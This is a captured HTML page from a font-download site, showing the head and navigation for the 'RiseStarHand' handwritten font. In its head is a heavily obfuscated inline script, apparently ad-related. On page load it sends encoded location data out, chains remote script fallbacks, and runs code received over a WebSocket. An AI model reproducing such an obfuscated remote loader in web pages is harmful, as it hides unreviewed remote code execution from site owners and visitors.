

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/RiseStarHand.font
body_size: 14918
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>RiseStarHand Fonte - FFonts.net</title>
  <meta name="description" content="O RiseStarHand fonte contém 87 personagens lindamente projetados. ✔️ Personalize sua própria visualização no FFonts.net para garantir que ela seja a certa para seus projetos." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="RiseStarHand Fonte" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/RiseStarHand.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand.webp" /> 
<meta property="og:site_name" content="RiseStarHand Fonte" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://pt.ffonts.net/RiseStarHand.font" />
<link rel="alternate" href="https://www.ffonts.net/RiseStarHand.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/RiseStarHand.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/RiseStarHand.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/RiseStarHand.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/RiseStarHand.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/RiseStarHand.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/RiseStarHand.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/RiseStarHand.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/RiseStarHand.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/RiseStarHand.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/RiseStarHand.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/RiseStarHand.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Manuscritas","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"RiseStarHand Fonte"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111583</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,356</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,746,124</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
